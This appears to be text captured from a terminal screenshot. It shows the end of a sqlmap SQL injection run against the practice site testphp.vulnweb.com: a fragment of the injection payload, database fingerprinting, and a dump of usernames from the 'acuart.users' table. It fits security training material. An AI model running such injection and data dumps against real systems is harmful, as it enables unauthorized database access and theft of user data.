 asmi@vbox: ~
File Actions Edit View Help
7671),NULL,NULL-- -
---
[09:56:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[09:56:00] [INFO] fetching entries of column(s) 'uname' for table 'users' in
database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[09:56:01] [INFO] table 'acuart.users' dumped to CSV file '/home/asmi/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[09:56:01] [INFO] fetched data logged to text files under '/home/asmi/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 09:56:01 /2025-02-16/
┌──(asmi㉿vbox)-[~]
└─$